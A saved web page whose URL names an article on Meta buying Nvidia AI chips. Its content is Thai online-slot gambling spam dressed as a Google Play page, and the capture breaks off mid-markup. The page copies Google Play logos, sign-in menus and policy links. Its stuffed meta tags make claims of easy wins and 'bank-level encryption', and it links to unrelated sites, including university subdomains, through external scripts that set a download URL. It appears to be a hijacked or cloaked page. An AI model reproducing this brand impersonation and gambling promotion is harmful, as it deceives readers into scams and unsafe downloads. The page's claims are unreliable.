

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/metas-massive-investment-in-nvidia-ai-chips/
body_size: 62061
content:
    <html class="translated-ltr" dir="ltr" lang="th-th">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="origin" name="referrer"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<meta content="yes" name="mobile-web-app-capable"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="sBw2N8uateIzRr93vmFze5MF_35vMk5F1wG04L5JcJE" name="google-site-verification"/>
<meta content="PJKdyVFC5jlu_l8Wo_hirJkhs1cmitmn44fgpOc3zFc" name="google-site-verification"/>
<link href="https://googleplay.com/opensearch.xml" rel="search" title="Google Play" type="application/opensearchdescription+xml"/>
<link href="https://aagame.fun/aa_files/index2.css" rel="stylesheet"/>
<link href="https://aagame.fun/aa_files/index1.css" rel="stylesheet"/>
<link charset="UTF-8" href="https://aagame.fun/aa_files/main.css" rel="stylesheet"/>
<link href="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7.ico" rel="shortcut icon" type="image/png"/>
<link href="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7.ico" rel="icon" type="image/png"/>
<title id="main-title">ศูนย์รวมเกมสล็อตออนไลน์-No.1 ศูนย์รวมเกมสล็อตออนไลน์ Play'n GO/PP หลังบ้านตรง ศูนย์รวมเกมสล็อตออนไลน์มาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร</title>
<meta content="en_TH" property="og:locale"/>
<meta content="website" property="og:type"/>
<meta content="เว็บสล็อต-No.1 เว็บสล็อต Play'n GO/PP หลังบ้านตรง เว็บสล็อตมาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร" property="og:title"/>
<meta content="เว็บสล็อต EASY AND FUN, START SOON" property="og:description"/>
<meta content="/" property="og:url"/>
<meta content="เว็บสล็อต" property="og:site_name"/>
<meta content="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7" property="og:image"/>
<meta content="128" property="og:image:width"/>
<meta content="128" property="og:image:height"/>
<meta content="image/png" property="og:image:type"/>
<meta content="summary_large_image" name="twitter:card"/>
<meta content="@GooglePlay" name="twitter:site"/>
<meta content="เว็บสล็อต-No.1 เว็บสล็อต Play'n GO/PP หลังบ้านตรง เว็บสล็อตมาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร" name="twitter:title"/>
<meta content="เว็บสล็อต" name="twitter:description"/>
<meta content="https://tse-mm.bing.com/th?q=เว็บสล็อต&amp;w=146&amp;h=146&amp;c=7" name="twitter:image"/>
<meta content="/" name="twitter:url"/>
<meta content="เว็บสล็อต,1 pg slot ทางเข้า การสมัครและเติมเงินก่อนเข้าเล่นจะช่วยปลดล็อกโบนัสและสิทธิพิเศษจำนวนมาก, เพราะระบบเกมทันสมัยช่วยให้ผู้เล่นควบคุมจังหวะการเดิมพันได้อย่างมีประสิทธิภาพ, ช่วยเพิ่มศักยภาพด้านการบริหารทุนให้มีความมั่นคงมากขึ้น, จึงเหมาะสำหผู้เล่นที่ต้องการเริ่มต้นสร้างรายได้ด้วยวิธีที่เข้าใจง่าย, พร้อมคลังเกมสล็อตจากหลากหลายค่ายชั้นนำให้เลือกเล่นไม่จำกัด ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน." name="description"/>
<meta content="777 ,777 ,สล็อต66,777 " name="keywords"/>
<link charset="UTF-8" href="https://aagame.fun/aa_files/main.css" rel="stylesheet" type="text/css"/>
<script async="" src="https://aagame.fun/aa_files/fbevents.js"></script>
<script> var downUrl = "http://donanim.pau.edu.tr"; var invite_code = ""; var oneLink = "https://www.ehssasdigitech.com"; </script>
<script src="https://aagame.fun/aa_files/af_smart_2.js"></script>
<script src="https://aagame.fun/aa_files/index.js"></script>
    <link rel="canonical" href="https://4xpip.com/" />
    <meta property="og:url" content="https://4xpip.com/" />
</head>
<body class="tQj5Y ghyPEc IqBfM ecJEib EWZcud" data-has-footer="true" data-has-header="true" id="yDmH0d" jsaction="rcuQ6b:npT2md; click:FAbpgf; auxclick:FAbpgf" jscontroller="pjICDe">
<div aria-hidden="true" class="VUoKZ">
<div class="TRHLAc"></div>
</div>
<c-wiz autoupdate="" c-wiz="" data-node-index="0;0" data-p="%.@.1,1,false,0,false]" id="kO001e" jsdata="deferred-i1" jsmodel="hc6Ubd" jsrenderer="dfkSTe" jsshadow="" view="">
<header class="S3WLMd" jsaction="rcuQ6b:npT2md;KwkHzf:IPLOJd;tGMTLb:T1PkR;" jscontroller="ArluEf" role="banner">
<nav class="oPjgQb">
<a aria-label="Google Play logo" class="f0UV3d">
<svg aria-hidden="true" class="kOqhQd" viewbox="0 0 40 40" xmlns="http://www.w3.org/2000/svg">
<path d="M0,0h40v40H0V0z" fill="none"></path>
<g>
<path d="M19.7,19.2L4.3,35.3c0,0,0,0,0,0c0.5,1.7,2.1,3,4,3c0.8,0,1.5-0.2,2.1-0.6l0,0l17.4-9.9L19.7,19.2z" fill="#EA4335"></path>
<path d="M35.3,16.4L35.3,16.4l-7.5-4.3l-8.4,7.4l8.5,8.3l7.5-4.2c1.3-0.7,2.2-2.1,2.2-3.6C37.5,18.5,36.6,17.1,35.3,16.4z" fill="#FBBC04"></path>
<path d="M4.3,4.7C4.2,5,4.2,5.4,4.2,5.8v28.5c0,0.4,0,0.7,0.1,1.1l16-15.7L4.3,4.7z" fill="#4285F4"></path>
<path d="M19.8,20l8-7.9L10.5,2.3C9.9,1.9,9.1,1.7,8.3,1.7c-1.9,0-3.6,1.3-4,3c0,0,0,0,0,0L19.8,20z" fill="#34A853"></path>
</g>
</svg>
<span aria-hidden="true">Google Play</span>
</a>
<c-wiz autoupdate="" c-wiz="" data-node-index="4;0" data-p="%.@.1]" jsdata="deferred-i2" jsmodel="hc6Ubd" jsrenderer="I8lFqf" jsshadow="">
<div aria-label="Principal" class="P8HBFd" jsaction="JIbuQc:fAsfBd;" jscontroller="vNKqzc" role="navigation">
<div jsaction="lN8i5b:MhjYq;" jscontroller="fI4Vwc" jsname="DtB9Me" jsshadow="">
<div class="VfPpkd-AznF2e-ZMv3u ucf8re" data-use-automatic-activation="false" jsaction="keydown:I481le;ndQSrb:ts7vde;" jscontroller="sJhETb" jsshadow="" role="tablist">
<div class="VfPpkd-AznF2e-vzJc7b" jsaction="wheel:PNXF5; touchstart:PNXF5; pointerdown:PNXF5; mousedown:PNXF5; keydown:PNXF5;" jscontroller="JWUKXe" jsname="mAKh3e" jsshadow="">
<div class="VfPpkd-AznF2e-LUERP-vJ7A6b" jsaction="c0v8t:Y3U6Wb;" jsname="vJ7A6b">
<span class="VfPpkd-AznF2e-LUERP-bN97Pc" jsaction="transitionend:e204de" jsname="bN97Pc" jsslot="">
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd cvzg3c" data-disable-idom="true" data-skip-focus-on-activate="false" id="11" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://donanim.pau.edu.tr">777</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="true" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-auswjd VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd q2wkXd" data-disable-idom="true" data-skip-focus-on-activate="false" id="1" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="0">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="https://www.ehssasdigitech.com">ศูนย์รวมเกมสล็อตออนไลน์</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge VfPpkd-AznF2e-uDEFge-OWXEXe-auswjd rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd ROhV3c" data-disable-idom="true" data-skip-focus-on-activate="false" id="9" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://projehisar.pau.edu.tr">super slot wallet</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd AthEce" data-disable-idom="true" data-skip-focus-on-activate="false" id="5" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="https://backoffice.polarkraft.no">666สล็อต</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd dUghbc" data-disable-idom="true" data-skip-focus-on-activate="false" id="13" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://flooringcart.com">pgxslot</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
<button aria-selected="false" class="VfPpkd-AznF2e VfPpkd-AznF2e-OWXEXe-jJNx8e-QBLLGd WbUJNb FEsNhd ZcNJTb" data-disable-idom="true" data-skip-focus-on-activate="false" id="none" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e;" jscontroller="t1sulf" jsshadow="" role="tab" tabindex="-1">
<span class="VfPpkd-N5Lhkf" jsname="bN97Pc">
<span class="VfPpkd-jY41G-V67aGc" jsname="V67aGc"><font style="vertical-align: inherit;"><a href="http://donanim.pau.edu.tr">เฮง168สล็อต</a></font></span>
<span class="VfPpkd-AznF2e-uDEFge rvBHac kte1hc" jscontroller="JH2zc" jsname="s3t1lf" jsshadow="">
<span class="VfPpkd-AznF2e-wEcVzc VfPpkd-AznF2e-wEcVzc-OWXEXe-NowJzb pawmVc" jsname="bN97Pc"></span>
</span>
</span>
<span class="VfPpkd-YVzG2b" jsname="ksKsZd"></span>
<div class="VfPpkd-wJCpie-LhBDec"></div>
</button>
</span>
</div>
</div>
</div>
<div aria-labelledby="11" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="1" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="9" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="5" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="13" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
<div aria-labelledby="unknown" class="ZcNJTb" data-tab-panel-active="false" jscontroller="tBvKNb" jsname="PAiuue" role="tabpanel" style="display: none;">
<span jsslot=""></span>
</div>
</div>
</div>
<c-data id="i2" jsdata=" tjNwSb;_;1"></c-data>
</c-wiz>
<div class="oc9n0c">
<div jsaction="JIbuQc:bWGA9c;">
<button aria-label="To look for" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons r9optf"></i>
</button>
</div>
<div jsaction="rcuQ6b:ewIngf;JIbuQc:L1KARc" jscontroller="IcVnM">
<button aria-label="Help Center" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ QDwDD mN1ivc" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons r9optf"></i>
</button>
</div>
<c-wiz c-wiz="" data-node-index="1;0" data-p="%.@.]" jsaction="FzgWvd:fmKhsb" jscontroller="IJGqxf" jsdata="deferred-i3" jsmodel="hc6Ubd" jsrenderer="yNB6me" jsshadow="">
<div>
<div class="VfPpkd-xl07Ob-XxIAqe-OWXEXe-oYxtQd" data-disable-idom="true" jsaction="JIbuQc:aj0Jcf(WjL7X); keydown:uYT2Vb(WjL7X);iFFCZc:oNPcuf;Rld2oe:li9Srb" jscontroller="wg1P6b" jsshadow="">
<div jsname="U0exHf" jsslot="">
<div class="VfPpkd-xl07Ob-XxIAqe VfPpkd-xl07Ob q6oraf P77izf ydGPV" data-disable-idom="true" data-is-hoisted="false" data-menu-uid="ucj-1" data-should-flip-corner-horizontally="true" data-stay-in-viewport="false" jsaction="keydown:I481le;JIbuQc:j697N(rymPhb);XVaHYd:c9v4Fb(rymPhb);Oyo5M:b5fzT(rymPhb);DimkCe:TQSy7b(rymPhb);m0LGSd:fAWgXe(rymPhb);WAiFGd:kVJJuc(rymPhb);" jscontroller="ywOR5c">
<ul aria-label="Menu to count" class="VfPpkd-StrnGf-rymPhb DMZ54e Ll1HQd" data-disable-idom="true" jsaction="mouseleave:JywGue; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; keydown:I481le;" jscontroller="PHUIyb" jsname="rymPhb" role="menu" tabindex="-1">
<span aria-hidden="true" class="VfPpkd-BFbNVe-bF1uUb NZp2ef"></span>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" data-add-continue-url-param="true" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<span aria-hidden="true" class="VfPpkd-rymPhb-Abojl" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881">
<svg height="24px" viewbox="0 0 24 24" width="24px" xmlns="http://www.w3.org/2000/svg">
<path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"></path>
<path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"></path>
<path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z" fill="#FBBC05"></path>
<path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"></path>
<path d="M1 1h22v22H1z" fill="none"></path>
</svg>
</span>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Sign in with Google</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:162; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881">play_apps</i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Library and Tools</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:163; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">Payment</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Payments and Subscriptions</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" data-href="/store/myplayactivity" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:164; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">Review</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">My Activity on Google Play</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:165; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">redeem</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">offer</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" jslog="178829; 1:4184; track:click,impression;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<span aria-hidden="true" class="VfPpkd-rymPhb-Abojl JyVPdd" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881">
<svg fill="none" height="18" viewbox="0 0 12 18" width="12" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M8.88699 15.6667H9.33366C9.79283 15.6667 10.167 15.2933 10.167 14.8333V3.16666C10.167 2.7075 9.79283 2.33333 9.33366 2.33333H8.88699C8.68366 3.745 7.46616 4.83333 6.00033 4.83333C4.53283 4.83333 3.31533 3.745 3.11283 2.33333H2.66699C2.20699 2.33333 1.83366 2.7075 1.83366 3.16666V14.8333C1.83366 15.2933 2.20699 15.6667 2.66699 15.6667H3.11283C3.31616 14.255 4.53366 13.1667 6.00033 13.1667C7.46699 13.1667 8.68449 14.255 8.88699 15.6667M8.08449 17.3333C7.62366 17.3333 7.25116 16.9608 7.25116 16.5V16.0833C7.25033 15.3942 6.68949 14.8333 6.00033 14.8333C5.31033 14.8333 4.75033 15.3942 4.75033 16.0833L4.74949 16.5008C4.74949 16.9608 4.37616 17.3333 3.91616 17.3333H2.66699C1.28783 17.3333 0.166992 16.2117 0.166992 14.8333V3.16666C0.166992 1.78833 1.28783 0.666664 2.66699 0.666664H3.91616C4.37616 0.666664 4.74949 1.04 4.74949 1.5V1.91666C4.75033 2.60583 5.31033 3.16666 6.00033 3.16666C6.68949 3.16666 7.25033 2.60583 7.25033 1.91666L7.25116 1.49833C7.25199 1.03833 7.62449 0.666664 8.08449 0.666664H9.33366C10.712 0.666664 11.8337 1.78833 11.8337 3.16666V14.8333C11.8337 16.2117 10.712 17.3333 9.33366 17.3333H8.08449Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</span>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff">Play Pass</span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li>
<li class="VfPpkd-StrnGf-rymPhb-ibnC6b" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-f7MjDc">
<i aria-hidden="true" class="google-material-icons VfPpkd-rymPhb-Abojl jDawJf" data-mt="8F6486BF-D2A5-410E-91C9-E13489332881"><font style="vertical-align: inherit;">Adjustment</font></i>
</span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff"><font style="vertical-align: inherit;">Arrangement</font></span>
</li>
<li class="VfPpkd-StrnGf-rymPhb-clz4Ic" role="separator"></li>
<div class="pib0Be">
<a class="Afmgcd" href="https://policies.google.com/privacy" target="_blank"><font style="vertical-align: inherit;">Personal Policy</font></a>
<span class="j55CI"><font style="vertical-align: inherit;">•</font></span>
<a class="Afmgcd" href="https://myaccount.google.com/termsofservice" target="_blank"><font style="vertical-align: inherit;">Terms of Service</font></a>
</div>
</ul>
</div>
</div>
</div>
</div>
<c-data id="i3" jsdata=" EkPGVc;_;3"></c-data>
</c-wiz>
</div>
</nav>
<c-wiz autoupdate="" c-wiz="" data-node-index="2;0" data-p="%.@.1,false]" jsdata="deferred-i4" jsmodel="hc6Ubd" jsrenderer="qqarmf" jsshadow="">
<div class="P7NFWb">
<nav class="yyaGpb">
<a class="uEz1ib Y4jiDf" id="film1button">
<div class="jb05Ib">
<svg fill="none" height="24" viewbox="0 0 21 16" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M19.3 8.4C19.2169 7.65213 19.0648 6.90427 18.9009 6.09902C18.8676 5.93522 18.8338 5.76904 18.8 5.6L18.8 5.59986C18.7 5.1 18.7 5.09996 18.6 4.7L18.5 4.4C18.2 1.8 16 0 13.3 0H6.7C4.1 0 1.8 1.8 1.4 4.4C1.4 4.43174 1.4 4.4534 1.3968 4.47458C1.38993 4.52014 1.36826 4.56347 1.3 4.7C1.3 5.1 1.3 5.1 1.2 5.6C1.1 6.05 1.025 6.525 0.95 7C0.875 7.475 0.8 7.95 0.7 8.4C0.1 11.9 0 12.5 0 12.7C0 14.2 1.2 15.5 2.8 15.5C3.6 15.5 4.3 15.2 4.8 14.7L7.7 11.9H12.4L15.3 14.8C15.8 15.3 16.5 15.6 17.3 15.6C18.8 15.6 20.1 14.4 20.1 12.8C20.0055 12.5165 19.911 11.9651 19.3946 8.95177L19.3 8.4ZM13 5C13.4971 5 13.9 4.59706 13.9 4.1C13.9 3.60294 13.4971 3.2 13 3.2C12.5029 3.2 12.1 3.60294 12.1 4.1C12.1 4.59706 12.5029 5 13 5ZM15.8 6C15.8 6.49706 15.3971 6.9 14.9 6.9C14.4029 6.9 14 6.49706 14 6C14 5.50294 14.4029 5.1 14.9 5.1C15.3971 5.1 15.8 5.50294 15.8 6ZM10.5 5.4C10.2 5.7 10.2 6.3 10.5 6.6C10.8 6.9 11.4 6.9 11.7 6.6C12 6.3 12 5.7 11.7 5.4C11.4 5.1 10.9 5.1 10.5 5.4ZM13 8.8C13.4971 8.8 13.9 8.39706 13.9 7.9C13.9 7.40294 13.4971 7 13 